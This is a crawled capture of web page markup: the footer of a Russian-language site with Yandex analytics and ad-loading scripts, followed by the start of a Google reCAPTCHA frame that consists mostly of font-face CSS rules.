   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=ca766lyt77zx
body_size: 49618
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
